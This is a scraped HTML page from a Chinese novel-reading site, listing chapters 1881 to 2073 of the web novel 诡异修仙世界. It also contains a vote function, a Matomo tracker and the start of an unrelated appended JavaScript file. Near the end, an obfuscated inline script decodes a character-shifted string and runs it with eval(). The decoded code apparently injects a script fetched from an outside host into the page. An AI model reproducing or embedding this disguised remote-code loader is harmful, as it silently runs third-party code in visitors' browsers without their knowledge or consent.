						                                                                          						  						    <li><a title='诡异修仙世界 第1881章 缠杀沙变化' href='/167_167139/5057636.html'>第1881章 缠杀沙变化</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057650.html' title='诡异修仙世界 第1882章 黑灾级'>第1882章 黑灾级</a></li>
						                                                                          						  							<li><a href="/167_167139/5057647.html" title="诡异修仙世界 第1883章 灰承安">第1883章 灰承安</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1884章 价格起伏" href="/167_167139/5057682.html">第1884章 价格起伏</a></li>
						                                                                          						  							<li><a href="/167_167139/5057702.html" title="诡异修仙世界 第1885章 无能狂怒">第1885章 无能狂怒</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057707.html' title='诡异修仙世界 第1886章 先吃饭'>第1886章 先吃饭</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1887章 不能出手' href='/167_167139/5057696.html'>第1887章 不能出手</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1888章 宝娑宗" href="/167_167139/5057705.html">第1888章 宝娑宗</a></li>
						                                                                          						  							<li><a href="/167_167139/5057703.html" title="诡异修仙世界 第1889章 道府圆满">第1889章 道府圆满</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1890章 寻道种' href='/167_167139/5057709.html'>第1890章 寻道种</a></li>
						                                                                          						  							<li><a href="/167_167139/5057735.html" title="诡异修仙世界 第1891章 附身第一弹">第1891章 附身第一弹</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1892章 环碧湖" href="/167_167139/5057738.html">第1892章 环碧湖</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1893章 花流宗' href='/167_167139/5057741.html'>第1893章 花流宗</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057775.html' title='诡异修仙世界 第1894章 虚金晶'>第1894章 虚金晶</a></li>
						                                                                          						  							<li><a href="/167_167139/5057782.html" title="诡异修仙世界 第1895章 前哨岛">第1895章 前哨岛</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1896章 登岛" href="/167_167139/5057786.html">第1896章 登岛</a></li>
						                                                                          						  							<li><a href="/167_167139/5057783.html" title="诡异修仙世界 第1897章 遇船">第1897章 遇船</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057787.html' title='诡异修仙世界 第1898章 梦中情人'>第1898章 梦中情人</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1899章 时间岛' href='/167_167139/5057788.html'>第1899章 时间岛</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1900章 诸神" href="/167_167139/5057791.html">第1900章 诸神</a></li>
						                                                                          						  							<li><a href="/167_167139/5057815.html" title="诡异修仙世界 第1901章 众神之神">第1901章 众神之神</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1902章 时间小屋' href='/167_167139/5057806.html'>第1902章 时间小屋</a></li>
						                                                                          						  							<li><a href="/167_167139/5057814.html" title="诡异修仙世界 第1903章 一天五百年">第1903章 一天五百年</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1904章 造神宗" href="/167_167139/5057854.html">第1904章 造神宗</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1905章 好机会' href='/167_167139/5057865.html'>第1905章 好机会</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057861.html' title='诡异修仙世界 第1906章 绝世天才'>第1906章 绝世天才</a></li>
						                                                                          						  							<li><a href="/167_167139/5057864.html" title="诡异修仙世界 第1907章 我的天赋爆表了">第1907章 我的天赋爆表了</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1908章 付出代价" href="/167_167139/5057868.html">第1908章 付出代价</a></li>
						                                                                          						  							<li><a href="/167_167139/5057860.html" title="诡异修仙世界 第1909章 两大势力">第1909章 两大势力</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057863.html' title='诡异修仙世界 第1910章 约斗'>第1910章 约斗</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1911章 商量' href='/167_167139/5057886.html'>第1911章 商量</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1912章 简单境界" href="/167_167139/5057889.html">第1912章 简单境界</a></li>
						                                                                          						  							<li><a href="/167_167139/5057892.html" title="诡异修仙世界 第1913章 互贬">第1913章 互贬</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1914章 沉重打击' href='/167_167139/5057922.html'>第1914章 沉重打击</a></li>
						                                                                          						  							<li><a href="/167_167139/5057939.html" title="诡异修仙世界 第1915章 重回蛮星界">第1915章 重回蛮星界</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1916章 回来了" href="/167_167139/5057945.html">第1916章 回来了</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1917章 李家的秘密' href='/167_167139/5057938.html'>第1917章 李家的秘密</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057946.html' title='诡异修仙世界 第1918章 故乡与超脱'>第1918章 故乡与超脱</a></li>
						                                                                          						  							<li><a href="/167_167139/5057944.html" title="诡异修仙世界 第1919章 虫娘的决定">第1919章 虫娘的决定</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1920章 印象深刻" href="/167_167139/5057940.html">第1920章 印象深刻</a></li>
						                                                                          						  							<li><a href="/167_167139/5057966.html" title="诡异修仙世界 第1921章 血脉诅咒">第1921章 血脉诅咒</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057957.html' title='诡异修仙世界 第1922章 不会认输'>第1922章 不会认输</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1923章 速来' href='/167_167139/5057962.html'>第1923章 速来</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1924章 贾雨庆" href="/167_167139/5057990.html">第1924章 贾雨庆</a></li>
						                                                                          						  							<li><a href="/167_167139/5058084.html" title="诡异修仙世界 第1925章 青瓷国">第1925章 青瓷国</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1926章 捕食形态' href='/167_167139/5058054.html'>第1926章 捕食形态</a></li>
						                                                                          						  							<li><a href="/167_167139/5058051.html" title="诡异修仙世界 第1927章 天地小挪移球">第1927章 天地小挪移球</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1928章 跑路？" href="/167_167139/5058075.html">第1928章 跑路？</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1929章 秦老建议' href='/167_167139/5058035.html'>第1929章 秦老建议</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058053.html' title='诡异修仙世界 第1930章 向周凡求助'>第1930章 向周凡求助</a></li>
						                                                                          						  							<li><a href="/167_167139/5058023.html" title="诡异修仙世界 第1931章 杀巨人">第1931章 杀巨人</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1932章 又一国" href="/167_167139/5058022.html">第1932章 又一国</a></li>
						                                                                          						  							<li><a href="/167_167139/5058048.html" title="诡异修仙世界 第1933章 不祥的话">第1933章 不祥的话</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058042.html' title='诡异修仙世界 第1934章 连续捕食的原因'>第1934章 连续捕食的原因</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1935章 阻止之法' href='/167_167139/5058120.html'>第1935章 阻止之法</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1936章 等死吧" href="/167_167139/5058119.html">第1936章 等死吧</a></li>
						                                                                          						  							<li><a href="/167_167139/5058126.html" title="诡异修仙世界 第1937章 青铜">第1937章 青铜</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1938章 微' href='/167_167139/5058137.html'>第1938章 微</a></li>
						                                                                          						  							<li><a href="/167_167139/5058151.html" title="诡异修仙世界 第1939章 专业抬杠">第1939章 专业抬杠</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1940章 青铜猜测" href="/167_167139/5058142.html">第1940章 青铜猜测</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1941章 感觉受到了侮辱' href='/167_167139/5058152.html'>第1941章 感觉受到了侮辱</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058213.html' title='诡异修仙世界 第1942章 双重损失'>第1942章 双重损失</a></li>
						                                                                          						  							<li><a href="/167_167139/5058191.html" title="诡异修仙世界 第1943章 谈不妥">第1943章 谈不妥</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1944章 后爹" href="/167_167139/5058189.html">第1944章 后爹</a></li>
						                                                                          						  							<li><a href="/167_167139/5058219.html" title="诡异修仙世界 第1945章 夏主星界来者">第1945章 夏主星界来者</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058216.html' title='诡异修仙世界 第1946章 我反对'>第1946章 我反对</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1947章 挑战你' href='/167_167139/5058238.html'>第1947章 挑战你</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1948章 决战通玄境" href="/167_167139/5058239.html">第1948章 决战通玄境</a></li>
						                                                                          						  							<li><a href="/167_167139/5058240.html" title="诡异修仙世界 第1949章 再到流星界">第1949章 再到流星界</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1950章 夏主星界巨变' href='/167_167139/5058245.html'>第1950章 夏主星界巨变</a></li>
						                                                                          						  							<li><a href="/167_167139/5058247.html" title="诡异修仙世界 第1951章 锁门提议">第1951章 锁门提议</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1952章 差距大吗" href="/167_167139/5058277.html">第1952章 差距大吗</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1953章 方法错误' href='/167_167139/5058269.html'>第1953章 方法错误</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058286.html' title='诡异修仙世界 第1954章 两个窍门'>第1954章 两个窍门</a></li>
						                                                                          						  							<li><a href="/167_167139/5058312.html" title="诡异修仙世界 第1955章 绻之法则">第1955章 绻之法则</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1956章 法则确定" href="/167_167139/5058313.html">第1956章 法则确定</a></li>
						                                                                          						  							<li><a href="/167_167139/5058319.html" title="诡异修仙世界 第1957章 千宗盟">第1957章 千宗盟</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058341.html' title='诡异修仙世界 第1958章 天音毒素'>第1958章 天音毒素</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1959章 切磋交流' href='/167_167139/5058318.html'>第1959章 切磋交流</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1960章 真死了" href="/167_167139/5058392.html">第1960章 真死了</a></li>
						                                                                          						  							<li><a href="/167_167139/5058346.html" title="诡异修仙世界 第1961章 养猪">第1961章 养猪</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1962章 答应了' href='/167_167139/5058349.html'>第1962章 答应了</a></li>
						                                                                          						  							<li><a href="/167_167139/5058365.html" title="诡异修仙世界 第1963章 小场面">第1963章 小场面</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1964章 打我" href="/167_167139/5058361.html">第1964章 打我</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1965章 尴尬的气氛' href='/167_167139/5058408.html'>第1965章 尴尬的气氛</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058412.html' title='诡异修仙世界 第1966章 青铜族'>第1966章 青铜族</a></li>
						                                                                          						  							<li><a href="/167_167139/5058409.html" title="诡异修仙世界 第1967章 圣雪宫">第1967章 圣雪宫</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1968章 不能认输" href="/167_167139/5058448.html">第1968章 不能认输</a></li>
						                                                                          						  							<li><a href="/167_167139/5058441.html" title="诡异修仙世界 第1969章 六儿子">第1969章 六儿子</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058425.html' title='诡异修仙世界 第1970章 真假难辨'>第1970章 真假难辨</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1971章 周凉' href='/167_167139/5058434.html'>第1971章 周凉</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1972章 猜与赌" href="/167_167139/5058437.html">第1972章 猜与赌</a></li>
						                                                                          						  							<li><a href="/167_167139/5058472.html" title="诡异修仙世界 第1973章 出题者">第1973章 出题者</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1974章 第二道题' href='/167_167139/5058489.html'>第1974章 第二道题</a></li>
						                                                                          						  							<li><a href="/167_167139/5058508.html" title="诡异修仙世界 第1975章 豪赌">第1975章 豪赌</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1976章 避之不及" href="/167_167139/5058510.html">第1976章 避之不及</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1977章 赌赌' href='/167_167139/5058507.html'>第1977章 赌赌</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058514.html' title='诡异修仙世界 第1978章 必死的觉悟'>第1978章 必死的觉悟</a></li>
						                                                                          						  							<li><a href="/167_167139/5058535.html" title="诡异修仙世界 第1979章 不留余地">第1979章 不留余地</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1980章 封印" href="/167_167139/5058534.html">第1980章 封印</a></li>
						                                                                          						  							<li><a href="/167_167139/5058559.html" title="诡异修仙世界 第1981章 故意">第1981章 故意</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058552.html' title='诡异修仙世界 第1982章 无路'>第1982章 无路</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1983章 城' href='/167_167139/5058555.html'>第1983章 城</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1984章 梦境" href="/167_167139/5058591.html">第1984章 梦境</a></li>
						                                                                          						  							<li><a href="/167_167139/5058606.html" title="诡异修仙世界 第1985章 四肢">第1985章 四肢</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1986章 斩意' href='/167_167139/5058616.html'>第1986章 斩意</a></li>
						                                                                          						  							<li><a href="/167_167139/5058617.html" title="诡异修仙世界 第1987章 守">第1987章 守</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1988章 黑鸦法则" href="/167_167139/5058611.html">第1988章 黑鸦法则</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1989章 自吃' href='/167_167139/5058625.html'>第1989章 自吃</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058623.html' title='诡异修仙世界 第1990章 第一本能'>第1990章 第一本能</a></li>
						                                                                          						  							<li><a href="/167_167139/5058646.html" title="诡异修仙世界 第1991章 再遇见">第1991章 再遇见</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1992章 塔内" href="/167_167139/5058649.html">第1992章 塔内</a></li>
						                                                                          						  							<li><a href="/167_167139/5058662.html" title="诡异修仙世界 第1993章 八层">第1993章 八层</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058683.html' title='诡异修仙世界 第1994章 不灭'>第1994章 不灭</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1995章 私房钱' href='/167_167139/5058704.html'>第1995章 私房钱</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1996章 合道常规修炼法" href="/167_167139/5058711.html">第1996章 合道常规修炼法</a></li>
						                                                                          						  							<li><a href="/167_167139/5058708.html" title="诡异修仙世界 第1997章 情绪">第1997章 情绪</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1998章 回归' href='/167_167139/5058712.html'>第1998章 回归</a></li>
						                                                                          						  							<li><a href="/167_167139/5058723.html" title="诡异修仙世界 第1999章 名字">第1999章 名字</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2000章 摊牌了" href="/167_167139/5058719.html">第2000章 摊牌了</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2001章 小时间' href='/167_167139/5058734.html'>第2001章 小时间</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058733.html' title='诡异修仙世界 第2002章 大道选择'>第2002章 大道选择</a></li>
						                                                                          						  							<li><a href="/167_167139/5058753.html" title="诡异修仙世界 第2003章 重返主星界">第2003章 重返主星界</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2004章 云元子" href="/167_167139/5058771.html">第2004章 云元子</a></li>
						                                                                          						  							<li><a href="/167_167139/5058803.html" title="诡异修仙世界 第2005章 造神宗的邀请">第2005章 造神宗的邀请</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058808.html' title='诡异修仙世界 第2006章 岳府'>第2006章 岳府</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2007章 岳山的大道' href='/167_167139/5058804.html'>第2007章 岳山的大道</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2008章 混沌木桥" href="/167_167139/5058821.html">第2008章 混沌木桥</a></li>
						                                                                          						  							<li><a href="/167_167139/5058810.html" title="诡异修仙世界 第2009章 混沌星洞">第2009章 混沌星洞</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2010章 柄' href='/167_167139/5058812.html'>第2010章 柄</a></li>
						                                                                          						  							<li><a href="/167_167139/5058823.html" title="诡异修仙世界 第2011章 选择">第2011章 选择</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2012章 第三式" href="/167_167139/5058831.html">第2012章 第三式</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2013章 大因果镜' href='/167_167139/5058840.html'>第2013章 大因果镜</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058854.html' title='诡异修仙世界 第2014章 斩因果'>第2014章 斩因果</a></li>
						                                                                          						  							<li><a href="/167_167139/5058890.html" title="诡异修仙世界 第2015章 因果投影">第2015章 因果投影</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2016章 成功与失败" href="/167_167139/5058907.html">第2016章 成功与失败</a></li>
						                                                                          						  							<li><a href="/167_167139/5058916.html" title="诡异修仙世界 第2017章 尽快上路">第2017章 尽快上路</a></li>
						                                                                          						  						    <li><a href='/167_167139/5058926.html' title='诡异修仙世界 第2018章 古夏国大沙漠'>第2018章 古夏国大沙漠</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2019章 裂痕' href='/167_167139/5058917.html'>第2019章 裂痕</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2020章 暗敌" href="/167_167139/5058918.html">第2020章 暗敌</a></li>
						                                                                          						  							<li><a href="/167_167139/5058924.html" title="诡异修仙世界 第2021章 无法穿梭">第2021章 无法穿梭</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2022章 看见' href='/167_167139/5058925.html'>第2022章 看见</a></li>
						                                                                          						  							<li><a href="/167_167139/5058927.html" title="诡异修仙世界 第2023章 下一目的地">第2023章 下一目的地</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2024章 原因" href="/167_167139/5058946.html">第2024章 原因</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2025章 莲叶城' href='/167_167139/5058993.html'>第2025章 莲叶城</a></li>
						                                                                          						  						    <li><a href='/167_167139/5059002.html' title='诡异修仙世界 第2026章 间域的疑问'>第2026章 间域的疑问</a></li>
						                                                                          						  							<li><a href="/167_167139/5059006.html" title="诡异修仙世界 第2027章 原始赶路办法">第2027章 原始赶路办法</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2028章 再次发生" href="/167_167139/5059028.html">第2028章 再次发生</a></li>
						                                                                          						  							<li><a href="/167_167139/5059020.html" title="诡异修仙世界 第2029章 第三次切割">第2029章 第三次切割</a></li>
						                                                                          						  						    <li><a href='/167_167139/5059029.html' title='诡异修仙世界 第2030章 公平'>第2030章 公平</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2031章 悲哀' href='/167_167139/5059011.html'>第2031章 悲哀</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2032章 第四次" href="/167_167139/5059015.html">第2032章 第四次</a></li>
						                                                                          						  							<li><a href="/167_167139/5059030.html" title="诡异修仙世界 第2033章 壁障">第2033章 壁障</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2034章 七妖' href='/167_167139/5059042.html'>第2034章 七妖</a></li>
						                                                                          						  							<li><a href="/167_167139/5059070.html" title="诡异修仙世界 第2035章 石妖帝要求">第2035章 石妖帝要求</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2036章 聚合" href="/167_167139/5059105.html">第2036章 聚合</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2037章 不需要' href='/167_167139/5059102.html'>第2037章 不需要</a></li>
						                                                                          						  						    <li><a href='/167_167139/5059110.html' title='诡异修仙世界 第2038章 让步'>第2038章 让步</a></li>
						                                                                          						  							<li><a href="/167_167139/5059109.html" title="诡异修仙世界 第2039章 大荒宗">第2039章 大荒宗</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2040章 消失" href="/167_167139/5059111.html">第2040章 消失</a></li>
						                                                                          						  							<li><a href="/167_167139/5059114.html" title="诡异修仙世界 第2041章 处境">第2041章 处境</a></li>
						                                                                          						  						    <li><a href='/167_167139/5059127.html' title='诡异修仙世界 第2042章 不存在'>第2042章 不存在</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2043章 浮主星界秘闻' href='/167_167139/5059131.html'>第2043章 浮主星界秘闻</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2044章 小炎山" href="/167_167139/5059130.html">第2044章 小炎山</a></li>
						                                                                          						  							<li><a href="/167_167139/5059152.html" title="诡异修仙世界 第2045章 立誓">第2045章 立誓</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2046章 奇特的暗' href='/167_167139/5059192.html'>第2046章 奇特的暗</a></li>
						                                                                          						  							<li><a href="/167_167139/5059198.html" title="诡异修仙世界 第2047章 二十四号">第2047章 二十四号</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2048章 光围" href="/167_167139/5059194.html">第2048章 光围</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2049章 心界' href='/167_167139/5059193.html'>第2049章 心界</a></li>
						                                                                          						  						    <li><a href='/167_167139/5059197.html' title='诡异修仙世界 第2050章 合道之法'>第2050章 合道之法</a></li>
						                                                                          						  							<li><a href="/167_167139/5059210.html" title="诡异修仙世界 第2051章 无中生有">第2051章 无中生有</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2052章 大起大落" href="/167_167139/5059218.html">第2052章 大起大落</a></li>
						                                                                          						  							<li><a href="/167_167139/5059228.html" title="诡异修仙世界 第2053章 书虚界">第2053章 书虚界</a></li>
						                                                                          						  						    <li><a href='/167_167139/5059219.html' title='诡异修仙世界 第2054章 折返'>第2054章 折返</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2055章 混沌树' href='/167_167139/5059238.html'>第2055章 混沌树</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2056章 世界尽头" href="/167_167139/5059281.html">第2056章 世界尽头</a></li>
						                                                                          						  							<li><a href="/167_167139/5059285.html" title="诡异修仙世界 第2057章 太晚">第2057章 太晚</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2058章 演化' href='/167_167139/5059280.html'>第2058章 演化</a></li>
						                                                                          						  							<li><a href="/167_167139/5059282.html" title="诡异修仙世界 第2059章 失败尝试">第2059章 失败尝试</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2060章 漫游任务" href="/167_167139/5059283.html">第2060章 漫游任务</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2061章 观察' href='/167_167139/5059313.html'>第2061章 观察</a></li>
						                                                                          						  						    <li><a href='/167_167139/5059293.html' title='诡异修仙世界 第2062章 濒临'>第2062章 濒临</a></li>
						                                                                          						  							<li><a href="/167_167139/5059303.html" title="诡异修仙世界 第2063章 最终选择">第2063章 最终选择</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2064章 周凡" href="/167_167139/5059292.html">第2064章 周凡</a></li>
						                                                                          						  							<li><a href="/167_167139/5059321.html" title="诡异修仙世界 第2065章 相见">第2065章 相见</a></li>
						                                                                          						  						    <li><a href='/167_167139/5059364.html' title='诡异修仙世界 第2066章 再进阶'>第2066章 再进阶</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2067章 苏醒' href='/167_167139/5059365.html'>第2067章 苏醒</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2068章 各自对手" href="/167_167139/5059378.html">第2068章 各自对手</a></li>
						                                                                          						  							<li><a href="/167_167139/5059371.html" title="诡异修仙世界 第2069章 钓竿">第2069章 钓竿</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2070章 谲元纪' href='/167_167139/5059366.html'>第2070章 谲元纪</a></li>
						                                                                          						  							<li><a href="/167_167139/5059375.html" title="诡异修仙世界 第2071章 唯有超脱">第2071章 唯有超脱</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第2072章 第三刀" href="/167_167139/5059367.html">第2072章 第三刀</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第2073章 最终' href='/167_167139/5059402.html'>第2073章 最终</a></li>
						                                                                          						  						    <li><a href='/167_167139/5059391.html' title='诡异修仙世界 完本感言'>完本感言</a></li>
						                                                  
                    </ul>
                </div>
                <i id="gotop" class="fa fa-sign-in" onclick="gotop();"></i><i id="gofooter" class="fa fa-sign-in" onclick="gofooter();"></i>
            </div>
        </section>
    </div>


    <script>
        function vote(aid, maxnum) {
            if ($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
                if ($.cookie('articlevote') >= maxnum) {
                    alert('推荐票 ( ' + maxnum + ' ) 已用完, 请明日再来.');
                    return;
                }
                $.ajax({
                    type: 'post',
                    url: '/api/articlevisit.php',
                    data: {
                        vote: true,
                        articleid: aid
                    },
                    success: function(data) {
                        if (data == '200') {
                            tmpstr = $.cookie('articlevote') + ' / ' + maxnum;
                            alert('推荐成功: ( ' + tmpstr + ' )');
                        } else {
                            alert('推荐失败');
                        }
                    }
                })

            } else {
                if (window.confirm("\n当前功能需要登录才能使用，转到登录页面吗？")) {
                    window.location.href = "/login/";
                } else {
                    return;
                }
            }
        }
    </script>

    
<!-- footer -->
<div id="footer">
    <footer class="container">
        <p><i class="fa fa-flag"></i>&nbsp;<a href="/">新笔趣阁</a>&nbsp;书友最值得收藏的免费网络小说阅读网</p>
        <p><a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简体版</a> · <a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁體版</a></p>
    </footer>
</div>
<script type="text/javascript" src="/static/js/xf.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.14t.xyz/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '10']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --><script type='text/javascript' src='/static/js/xt.js'></script><script>!(function () {const a=['892509ihzscA','530411PjsRQp','460686BmxLLG','1054465hgWskM','charCodeAt','length','329803SSncuZ','1ktJhvf','658247zxYAze','833249EfPxfO','substr','fromCharCode'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c['push'](c['shift']());}catch(f){c['push'](c['shift']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let d,e,f='',g;for(d=0x0;d<c[i(0x12f)];d++){e=c[i(0x12e)](d);if(e>=0x21&&e<=0x4f)f=f+String['fromCharCode'](e+0x2f);else{if(e>=0x50&&e<=0x7e)f=f+String[i(0x135)](e-0x2f);else{g=d+0x1;if(c[i(0x134)](g,0x1)=='@')f=f+String['fromCharCode'](e+0x5);else f=f+c[i(0x134)](d,0x1);d++;}}}return f['replace']('@@','-');}eval(pushCode("G2C ,:5lQ`gehh_`bc_eagab_bgeooegQj5@4F>6?E]HC:E6WVk:?D ,DEJ=6lQ5:DA=2Ji?@?6P:>A@CE2?EQ ,:5lQVZ:5ZVQmk^:?DmVXjWH:?5@H]253JF?:@?lH:?5@H]253JF?:@?MM,.X]AFD9W:5XjG2C ,Dl5@4F>6?E]4C62E6t=6>6?EWQD4C:AEQX[9l5@4F>6?E]86Et=6>6?EDqJ%28}2>6WQ9625QX,_.jD]492CD6ElQFE7\gQjD]2DJ?4lP_jD]DC4lQ9EEADi^^;D]GD5CH66]4@>^@];DQj9]:?D6CEq67@C6WD[9]7:CDEr9:=5X"))})()</script><script src='/langtail/index.php?sourceid=167139'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/shipsay/common.js
body_size: 10840
content:
//目录页卡片切换 逆水行舟 2019-10-29 
function a_catalog(){            
	$('#a_info').parent().removeClass("act");
	$('#a_catalog').parent().addClass("act");
	if( $('#catalog').is(':hidden') ) $('#catalog,#info').toggle();
}

function a_info(){            
	$('#a_catalog').parent().removeClass("act");
	$('#a_info').parent().addClass("act");
	if( $('#info').is(':hidden') ) $('#catalog,#info').toggle();
}
//搜索框
function search(){const placestr = '猫腻';document.write('<form name="t_frmsearch" method="post" action="/search/"  target="_blank" onsubmit="return chkval()"><input autocomplete="off" id="searchkey" type="text" name="searchkey" class="search_input" placeholder="'+placestr+'"><input type="hidden" name="searchtype" value="all"><button type="submit" name="Submit" id="search_btn" title="搜索" ><i class="fa fa-search fa-lg"></i></button></form>');}
function chkval(){
	let skey = '';
	if($('#searchkey').val() == ''){
	  skey = $('#searchkey').attr('placeholder');
	  // $('#searchkey').val(skey);
	}else{
	  skey = $('#searchkey').val(); 
	  if(skey.length < 2){
		alert('不能少于二个字');
		return false;
	  }
  }
